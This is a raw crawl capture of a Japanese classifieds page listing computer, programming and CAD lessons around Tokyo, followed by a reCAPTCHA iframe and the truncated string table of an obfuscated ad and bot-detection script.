9:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"墨田区","path":"/tokyo/les-pc/g-1805/a-262-sumida","nofollow":true},{"title":"上野駅","path":"/tokyo/les-pc/g-1805/s-1130220","nofollow":true},{"title":"プログラミング","path":"/all/les-pc/g-1805","nofollow":false},{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"墨田区","path":"/tokyo/les-pc/g-1805/a-262-sumida","nofollow":true},{"title":"押上〈スカイツリー前〉駅","path":"/tokyo/les-pc/g-1805/s-2100203","nofollow":true},{"title":"プログラミング","path":"/all/les-pc/g-1805","nofollow":false},{"title":"システムエンジニア","path":"/all/les-kw-%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E3%82%A8%E3%83%B3%E3%82%B8%E3%83%8B%E3%82%A2","nofollow":false}],"decorated_location_name":"上野駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1805,"name":"プログラミング"}},{"id":"69692be11181721f14b11f38","key":"les_gsc_0700040002340108","title":"Excel 活用講座≪授業予約も、当日電話一本でOK≫（アビバ 吉祥寺駅前）","text":"それぞれの機能に関して、その機能ができることを学ぶだけでなく、実際に業務に活かす方法を実例をもって学ぶことができる講座です。\n\n■学習内容■\n\n各回のテーマに沿ってデータの集計や計算・レポート作成を行い、Excelの機能をさ...","image_url":"https://images.gooschool.jp/root/0700040/thm/0628.jpg","created_at":"2026-01-02T23:48:44.567+09:00","updated_at":"2026-01-02T23:48:44.567+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"東京都武蔵野市吉祥寺本町1-15-9岩崎吉祥寺ビル3F"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"武蔵野市","path":"/tokyo/les-pc/g-1802/a-281-musashino","nofollow":true},{"title":"エクセル","path":"/all/les-pc/g-1802","nofollow":false}],"decorated_location_name":"武蔵野市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1802,"name":"エクセル"}},{"id":"635bd2a5a29aeb092552937a","key":"y3pyr","title":"機械学習の勉強会（1時間1500円)","text":"初めまして、\r\n\r\n墨田区の辺で機械学習の勉強会を開きたいと思います。\r\n現在、システムエンジニアをやって、研究もしたことがあります。\r\nまた、大学の非常勤講師として、数年間プログラミングを教えたことあります。\r\n\r\n簡単な...","image_url":"https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif","created_at":"2026-01-13T09:10:10.067+09:00","updated_at":"2026-01-13T09:10:10.070+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"墨田区","path":"/tokyo/les-pc/g-1805/a-262-sumida","nofollow":true},{"title":"上野駅","path":"/tokyo/les-pc/g-1805/s-1130220","nofollow":true},{"title":"プログラミング","path":"/all/les-pc/g-1805","nofollow":false},{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"墨田区","path":"/tokyo/les-pc/g-1805/a-262-sumida","nofollow":true},{"title":"押上〈スカイツリー前〉駅","path":"/tokyo/les-pc/g-1805/s-2100203","nofollow":true},{"title":"プログラミング","path":"/all/les-pc/g-1805","nofollow":false},{"title":"システムエンジニア","path":"/all/les-kw-%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E3%82%A8%E3%83%B3%E3%82%B8%E3%83%8B%E3%82%A2","nofollow":false}],"decorated_location_name":"上野駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1805,"name":"プログラミング"}},{"id":"621df1f5ec82046ca7861423","key":"tkzdi","title":"【プログラミング】弟子募集(オンライン)","text":"■ イベントについて\r\n私自身フリーランスでエンジニアとして活動しており、様々な企業様との繋がりが増え、案件案件をお渡しすることができる状態になりました。\r\nそのため案件をお渡しできるまで弟子として育成し、スキルが十分につい...","image_url":"https://cdn.jmty.jp/articles/images/621df7589c44a2221c92d688/thumb_m_2927926911-work-731198_1920-3Y4-1920x1280-MM-100.jpg","created_at":"2026-01-12T16:32:24.074+09:00","updated_at":"2026-01-12T16:32:24.084+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"par_category_items":{"category_group_name":"les","address":"オンライン(ZOOM)"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"新宿区","path":"/tokyo/les-pc/g-1805/a-259-shinjuku","nofollow":true},{"title":"新宿駅","path":"/tokyo/les-pc/g-1805/s-1130208","nofollow":true},{"title":"プログラミング","path":"/all/les-pc/g-1805","nofollow":false},{"title":"オンライン","path":"/all/les-kw-%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3","nofollow":false}],"decorated_location_name":"新宿駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1805,"name":"プログラミング"}},{"id":"620cc687bf9f615a64c3d02b","key":"tbnu3","title":"タイピング完全マスター個人レッスン","text":"■タイピング指導実績■\r\n2011年から2021年まで開設されていた(株)クラウドワークス提供の個人レッスンサイト Cyta.jp（サイタ）で、全期間にわたりMicrosoft Officeのスクールコーチを務めました。 約...","image_url":"https://cdn.jmty.jp/articles/images/627f70e24f7be85e0868eac5/thumb_m_LukeLogo1200x630blue50_.jpg","created_at":"2026-01-10T19:46:03.262+09:00","updated_at":"2026-01-10T19:46:03.267+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"par_category_items":{"category_group_name":"les","address":"ドトールコーヒーショップ西新宿1丁目店"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"新宿区","path":"/tokyo/les-pc/g-1810/a-259-shinjuku","nofollow":true},{"title":"新宿駅","path":"/tokyo/les-pc/g-1810/s-1130208","nofollow":true},{"title":"その他","path":"/all/les-pc/g-1810","nofollow":false},{"title":"タッチタイピング","path":"/all/les-kw-%E3%82%BF%E3%83%83%E3%83%81%E3%82%BF%E3%82%A4%E3%83%94%E3%83%B3%E3%82%B0","nofollow":false}],"decorated_location_name":"新宿駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1810,"name":"その他"}},{"id":"620cc35b4c0ac814afd62431","key":"tbnl1","title":"Wordレイアウト完全マスター個人レッスン","text":"■Word実務実績■\r\n1988年に一太郎Ver.3で、合格率5%の超難関試験であった日本商工会議所 日本語文書処理技能（ワープロ技能）検定１級を取得しました。 (株)電通、(株)博報堂などからプレゼン資料の作成を多数請け負...","image_url":"https://cdn.jmty.jp/articles/images/627f7152b384b10d155d1adc/thumb_m_LukeLogo1200x630blue50_.jpg","created_at":"2026-01-10T19:46:00.587+09:00","updated_at":"2026-01-10T19:46:00.594+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"par_category_items":{"category_group_name":"les","address":"ドトールコーヒーショップ西新宿1丁目店"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"新宿区","path":"/tokyo/les-pc/g-1803/a-259-shinjuku","nofollow":true},{"title":"新宿駅","path":"/tokyo/les-pc/g-1803/s-1130208","nofollow":true},{"title":"ワード","path":"/all/les-pc/g-1803","nofollow":false},{"title":"レッスン","path":"/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3","nofollow":false}],"decorated_location_name":"新宿駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1803,"name":"ワード"}},{"id":"69692bed1181721f14b12f89","key":"les_gsc_0700040003600086","title":"無料カウンセリング＆授業体験【Web予約で最適なプランをご紹介＊】（アビバ 上野校）","text":"パソコンスキルアップ・パソコン、ITの資格講座なら「パソコン教室アビバ」。\n全国直営100校以上で通学に便利！\nただいま、パソコン教室アビバでは、全国の教室で説明会・無料体験授業を実施中です。\n個別カウンセリングと少人数個別...","image_url":"https://images.gooschool.jp/root/0700040/thm/0628.jpg","created_at":"2026-01-02T23:45:55.663+09:00","updated_at":"2026-01-02T23:45:55.663+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"東京都台東区上野4-5-6　ウィズ・ビル7F"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"台東区","path":"/tokyo/les-pc/g-1802/a-261-taito","nofollow":true},{"title":"エクセル","path":"/all/les-pc/g-1802","nofollow":false}],"decorated_location_name":"台東区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1802,"name":"エクセル"}}],"owner_articles":[{"id":"6212fa2a4902101b2a9d4a44","key":"tezv2","title":"各種CAD　 対面/オンラインレッスン　（作業代行も承ります！）","text":"\r\n2009年よりPCスクールでの講師を務めております。\r\nテキストを用いた多人数での学習に効率の悪さと不便さを感じて個人レッスンを始めました。\r\n\r\n「覚えるではなく自分で何とか出来るようになる」\r\nをモットーに、初心者の...","image_url":"https://cdn.jmty.jp/articles/images/68f85cf687d4e471e6c3a698/thumb_m_11_L.jpg","created_at":"2026-01-15T09:27:06.577+09:00","updated_at":"2026-01-15T09:27:06.583+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"オンラインレッスン　又は　都内のカフェ等"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"水道橋駅","path":"/tokyo/les-pc/g-1810/s-1131204","nofollow":true},{"title":"その他","path":"/all/les-pc/g-1810","nofollow":false},{"title":"Vectorworks","path":"/all/les-kw-Vectorworks","nofollow":false}],"decorated_location_name":"水道橋駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1810,"name":"その他"}},{"id":"686488050ffc0a1ba47a8a0e","key":"1ie4fb","title":"Vectorworks / Rhinoceros　 全国オンラインレッスン（作業代行も可）","text":"2009年よりPCスクールでの講師を務めております。\r\nテキストを用いた多人数での学習に効率の悪さと不便さを感じて個人レッスンを始めました。\r\n\r\n「覚えるではなく自分で何とか出来るようになる」\r\nをモットーに、初心者の方を...","image_url":"https://cdn.jmty.jp/articles/images/68f83a884399d1e810a9dd1a/thumb_m_11_L.jpg","created_at":"2026-01-09T11:21:48.709+09:00","updated_at":"2026-01-09T11:21:48.715+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"オンライン又"},"important_field":null,"link_list":[{"title":"埼玉","path":"/saitama/les-pc","nofollow":false},{"title":"さいたま市","path":"/saitama/les-pc/g-1810/a-179-saitama","nofollow":true},{"title":"その他","path":"/all/les-pc/g-1810","nofollow":false},{"title":"Vectorworks","path":"/all/les-kw-Vectorworks","nofollow":false}],"decorated_location_name":"埼玉県 さいたま市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1810,"name":"その他"}},{"id":"6877050efb859a101f9276e3","key":"1io30k","title":"EXCEL／Googleスプレッドシート 全国対応オンラインレッスン致します","text":"\r\n2009年よりPCスクールでの講師を務めております。\r\nテキストを用いた多人数での学習に効率の悪さと不便さを感じて個人レッスンを始めました。\r\n\r\n「覚えるではなく自分で何とか出来るようになる」\r\nをモットーに、初心者の...","image_url":"https://cdn.jmty.jp/articles/images/6877050a1fc4df05fc5937ed/thumb_m_____.jpg","created_at":"2025-11-25T10:17:40.378+09:00","updated_at":"2025-11-25T10:17:40.385+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"オンラインレッスン"},"important_field":null,"link_list":[{"title":"埼玉","path":"/saitama/les-pc","nofollow":false},{"title":"さいたま市","path":"/saitama/les-pc/g-1802/a-179-saitama","nofollow":true},{"title":"エクセル","path":"/all/les-pc/g-1802","nofollow":false},{"title":"千葉","path":"/chiba/les-pc","nofollow":false},{"title":"千葉市","path":"/chiba/les-pc/g-1802/a-219-chiba","nofollow":true},{"title":"エクセル","path":"/all/les-pc/g-1802","nofollow":false},{"title":"オンライン","path":"/all/les-kw-%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3","nofollow":false}],"decorated_location_name":"埼玉県 さいたま市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1802,"name":"エクセル"}},{"id":"6900387e0ec8d021cf5001e3","key":"1kr0ly","title":"各種CAD　 全国オンラインレッスン（作業代行も可）","text":"2009年よりPCスクールでの講師を務めております。\r\nテキストを用いた多人数での学習に効率の悪さと不便さを感じて個人レッスンを始めました。\r\n\r\n「覚えるではなく自分で何とか出来るようになる」\r\nをモットーに、初心者の方を...","image_url":"https://cdn.jmty.jp/articles/images/690037d5d6f97db08b205fc0/thumb_m_11_L.jpg","created_at":"2026-01-09T11:21:50.783+09:00","updated_at":"2026-01-09T11:21:50.799+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"大阪府大阪市"},"important_field":null,"link_list":[{"title":"大阪","path":"/osaka/les-pc","nofollow":false},{"title":"大阪市","path":"/osaka/les-pc/g-1810/a-542-osaka","nofollow":true},{"title":"その他","path":"/all/les-pc/g-1810","nofollow":false},{"title":"モデリング","path":"/all/les-kw-%E3%83%A2%E3%83%87%E3%83%AA%E3%83%B3%E3%82%B0","nofollow":false}],"decorated_location_name":"大阪府 大阪市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":27,"name":"大阪","name_en":"osaka","name_with_suffix":"大阪府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1810,"name":"その他"}},{"id":"6880455d014da114bffe2f58","key":"1it2bg","title":"Illustrator（イラストレーター）　 全国対応オンラインレッスンいたします1","text":"2009年よりPCスクールでの講師を務めております。\r\nテキストを用いた多人数での学習に効率の悪さと不便さを感じて個人レッスンを始めました。\r\n\r\n「覚えるではなく自分で何とか出来るようになる」\r\nをモットーに、初心者の方を...","image_url":"https://cdn.jmty.jp/articles/images/6880445370508e2e575635b9/thumb_m_Ai.jpg","created_at":"2025-11-28T10:34:12.322+09:00","updated_at":"2025-11-28T10:34:12.328+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"オンラインレッスン　又は　都内近郊のカフェ等"},"important_field":null,"link_list":[{"title":"埼玉","path":"/saitama/les-pc","nofollow":false},{"title":"さいたま市","path":"/saitama/les-pc/g-1808/a-179-saitama","nofollow":true},{"title":"Illustrator","path":"/all/les-pc/g-1808","nofollow":false},{"title":"千葉","path":"/chiba/les-pc","nofollow":false},{"title":"千葉市","path":"/chiba/les-pc/g-1808/a-219-chiba","nofollow":true},{"title":"Illustrator","path":"/all/les-pc/g-1808","nofollow":false},{"title":"レッスン","path":"/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3","nofollow":false}],"decorated_location_name":"埼玉県 さいたま市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1808,"name":"Illustrator"}},{"id":"648a9e0966ff685e3bb2b9f7","key":"12pbro","title":"横浜駅から徒歩7分。キッチン付き。ペット可。 プロジェクター付きデザイナーズルーム。","text":"3階建てマンションの3階です。 2LDK1部屋貸切。\r\n\r\nプロジェクターのあるオシャレなデザイナーズルームです。 ブルックリンスタイルのリビング＆ダイニング、和室、北欧風の寝室、があり様々な雰囲気を楽しめます。 リビングは...","image_url":"https://cdn.jmty.jp/articles/images/648a9dc2f0a3c349938b8802/thumb_m_Honeyview_IMG_0766.jpg","created_at":"2025-12-24T13:02:48.200+09:00","updated_at":"2025-12-24T13:02:48.205+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"est","price":null,"area":"","address":"神奈川県横浜市神奈川区","money_maintenance":null,"deposit":"nothing","key_money":"nothing","building_age":null,"total_ground_floors":null,"floor_number":3,"madori":{"id":7,"name":"2LDK"}},"important_field":null,"link_list":[{"title":"神奈川","path":"/kanagawa/est-sho","nofollow":false},{"title":"横浜市","path":"/kanagawa/est-sho/g-212/a-306-yokohama","nofollow":true},{"title":"横浜駅","path":"/kanagawa/est-sho/g-212/s-1130105","nofollow":true},{"title":"その他","path":"/all/est-sho/g-212","nofollow":false},{"title":"プロジェクター","path":"/all/est-kw-%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%82%BF%E3%83%BC","nofollow":false}],"decorated_location_name":"神奈川県 横浜駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"category_group":{"id":7,"name":"不動産","shorten_name":"不動産","name_en":"est"},"category":{"id":79,"name":"短期賃貸","name_en":"sho"},"large_genre":{"id":212,"name":"その他"}},{"id":"63a12dd08f8bf7036bddfe5a","key":"z45ka","title":"Illustrator（イラストレーター）チラシ/ポスター/メニュー/ロゴマーク等　デザイン＋作成いたします!","text":"\r\n\r\nイラストレータで印刷物等のデータをデザイン/作成します!\r\n\r\n業務の人手が足りない時、ポスターやチラシを作りたい、修正したい、等\r\nのお手伝いをします！\r\n\r\n1h　3500円　を目安に、内容をお伺いして進めます。...","image_url":"https://cdn.jmty.jp/articles/images/63a12b6d8948272f61c6c02e/thumb_m_2Ai.jpg","created_at":"2026-01-15T09:27:10.505+09:00","updated_at":"2026-01-15T09:27:10.513+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"coop","reword":"1h　3500円　を目安に、内容をお伺いして進めます。"},"important_field":"1h　3500円　を目安に、内容をお伺いして進めます。","link_list":[{"title":"東京","path":"/tokyo/coop-whlp","nofollow":false},{"title":"水道橋駅","path":"/tokyo/coop-whlp/g-all/s-1131204","nofollow":false},{"title":"手伝いたい/助けたい","path":"/all/coop-whlp","nofollow":false},{"title":"ポスター","path":"/all/coop-kw-%E3%83%9D%E3%82%B9%E3%82%BF%E3%83%BC","nofollow":false}],"decorated_location_name":"水道橋駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":11,"name":"助け合い","shorten_name":"助け合い","name_en":"coop"},"category":{"id":227,"name":"手伝いたい/助けたい","name_en":"whlp"},"large_genre":null},{"id":"63a12a4559fbaf1c1e31ca92","key":"z457r","title":"EXCEL／Googleスプレッドシート 作業代行！請求書等作成いたします!","text":"\r\n\r\n業務の人手が足りない時、書類や会計をオリジナルで作りたい、等\r\nのお手伝いをします！\r\n\r\n1h　3500円　を目安に、内容をお伺いして進めます。\r\n\r\n対応ソフトは\r\n・EXCEL（エクセル\r\n・Googleスプレ...","image_url":"https://cdn.jmty.jp/articles/images/63a129f95f13f4499aeea6a9/thumb_m_____.jpg","created_at":"2026-01-15T09:27:08.426+09:00","updated_at":"2026-01-15T09:27:08.438+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"coop","reword":"1h　3500円　を目安に、内容をお伺いして進めます。"},"important_field":"1h　3500円　を目安に、内容をお伺いして進めます。","link_list":[{"title":"東京","path":"/tokyo/coop-whlp","nofollow":false},{"title":"水道橋駅","path":"/tokyo/coop-whlp/g-all/s-1131204","nofollow":false},{"title":"手伝いたい/助けたい","path":"/all/coop-whlp","nofollow":false},{"title":"EXCEL","path":"/all/coop-kw-EXCEL","nofollow":false}],"decorated_location_name":"水道橋駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":11,"name":"助け合い","shorten_name":"助け合い","name_en":"coop"},"category":{"id":227,"name":"手伝いたい/助けたい","name_en":"whlp"},"large_genre":null},{"id":"62109bc3f7c058795e5e7747","key":"tdq0y","title":"EXCEL／Googleスプレッドシート 全国対応オンラインレッスン","text":"\r\n2009年よりPCスクールでの講師を務めております。\r\nテキストを用いた多人数での学習に効率の悪さと不便さを感じて個人レッスンを始めました。\r\n\r\n「覚えるではなく自分で何とか出来るようになる」\r\nをモットーに、初心者の...","image_url":"https://cdn.jmty.jp/articles/images/62109e07f7c05829bfe1e144/thumb_m_____.jpg","created_at":"2026-01-15T09:27:04.626+09:00","updated_at":"2026-01-15T09:27:04.632+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"オンラインレッスン　又は　都内のカフェ等"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"千代田区","path":"/tokyo/les-pc/g-1802/a-256-chiyoda","nofollow":true},{"title":"水道橋駅","path":"/tokyo/les-pc/g-1802/s-1131204","nofollow":true},{"title":"エクセル","path":"/all/les-pc/g-1802","nofollow":false},{"title":"オンライン","path":"/all/les-kw-%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3","nofollow":false}],"decorated_location_name":"水道橋駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1802,"name":"エクセル"}},{"id":"686dce59c3e52d2d22419ce7","key":"1ij4k1","title":"各種CAD作業を代行します!　図面作成　３D作成　パース作成　卒業制作","text":"業務の人手が足りない時、学生さんの課題作成や卒業設計\r\nのお手伝いをします！\r\n\r\n1h　4000円　を目安に、内容をお伺いして進めます。\r\n学生の方は予算のご相談ください。\r\n\r\n対応ソフトは\r\n\r\nVectorworks...","image_url":"https://cdn.jmty.jp/articles/images/68f83a9a227ed8f637a95cdc/thumb_m_11_W.jpg","created_at":"2026-01-15T09:27:02.784+09:00","updated_at":"2026-01-15T09:27:02.789+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"ser","address":"東京都千代田区","start_time":"00:00","end_time":"00:00"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/ser-oth","nofollow":false},{"title":"千代田区","path":"/tokyo/ser-oth/g-all/a-256-chiyoda","nofollow":false},{"title":"その他","path":"/all/ser-oth","nofollow":false},{"title":"課題","path":"/all/ser-kw-%E8%AA%B2%E9%A1%8C","nofollow":false}],"decorated_location_name":"千代田区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":5,"name":"地元のお店","shorten_name":"お店","name_en":"ser"},"category":{"id":54,"name":"その他","name_en":"oth"},"large_genre":null}]},"shouldShowChatBot":false}},"page":"/article/detail","query":{"prefecture_name":"tokyo","category_group_name":"les","category_name":"pc","id":"tds4e"},"buildId":"_k0ZWKZu_VJoKuvr32PMu","assetPrefix":"https://cdn.jmty.jp","isFallback":false,"isExperimentalCompile":false,"gssp":true,"appGip":true,"locale":"ja","locales":["ja"],"defaultLocale":"ja","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RY2Mjyf7ZPPHwidIfh6d5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768525783190');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128924
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1r(t,e){const n=a1O();return(a1r=function(t,e){return n[t-=133]})(t,e)}function a1O(){const t=["none|chained","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","colon-token","Failed to load profile: ","<number>|<dimension>|<ident>|<ratio>","index","firefox_etp_enabled","<url>+","article","xhr_defer","maxViewportWidth","whale","as_country","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","CSSPrimitiveValue","Matching for a tree with var() is not supported","onorientationchange","navigator.connection is undefined","<custom-ident>|<string>","cqb","DisallowEmpty","list","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","logs","appendList","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","head","Apple","none|element|text","Unknown field `","__webdriver_script_fn","documentElement","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","errorTrace","normal|reverse|inherit","rgba(247, 248, 224, 0.5)","que","function","[<integer>&&<symbol>]#","<'margin-inline'>","PseudoClassSelector","<custom-ident>","<grid-line>","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","substring","SyntaxError","auto|normal|active|inactive|disabled","center|start|end|flex-start|flex-end","?as-revalidator=",'Identifier "',"comma","matches","output","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","urlParse","symplr","auto|smooth","running|paused","none|<angle>|[x|y|z|<number>{3}]&&<angle>","Atrule","http://api.dable.io/widgets/","parentNode","Field `","cap","mimeTypesConsistent","Failed to detect bot","upward","translateY( <length-percentage> )","atan2( <calc-sum> , <calc-sum> )","refresh","phantomas","none|auto|textfield|menulist-button|<compat-auto>","text/javascript","checkAtruleDescriptorName","getDetections","Class extends value ","<line-width>{1,4}","instance","mediaType","svmin","is_tc_string_resolved",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"tan( <calc-sum> )","originalAds","notificationPermissions signal unexpected behaviour","<noscript>","gpt-anymind","contrast( [<number-percentage>] 